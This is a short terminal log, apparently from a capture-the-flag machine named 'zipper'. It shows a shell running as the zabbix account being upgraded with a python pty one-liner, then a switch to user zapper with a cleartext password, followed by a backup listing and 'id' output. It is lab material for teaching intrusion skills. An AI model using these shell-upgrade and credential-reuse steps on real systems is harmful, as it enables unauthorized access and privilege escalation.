 zabbix@zipper:/home/zapper/utils$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ils$ python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@zipper:/home/zapper/utils$ su zapper
su zapper
Password: ZippityDoDah
Welcome to:
ZIPPER
[252] Packages Need To Be Updated
[>] Backups:
4.0K    /backups/zapper_backup-2025-02-08.7z
zapper@zipper:~/utils$ id
id
uid=1000(zapper) gid=1000(zapper) groups=1000(zapper),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
zapper@zipper:~/utils$